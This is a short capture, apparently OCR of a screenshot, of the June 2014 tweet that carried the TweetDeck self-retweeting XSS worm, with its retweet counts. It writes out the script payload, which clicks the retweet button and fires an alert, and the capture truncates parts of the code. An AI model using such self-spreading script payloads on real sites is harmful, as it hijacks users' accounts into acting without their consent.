 <script
class="xss">$('.xss').pa
.eq(1).click();$('[data-
action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥
Reply Retwe Favorite ••• More
RETWEETS FAVORITES
39,278 5,163
5:36 PM - 11 Jun 2014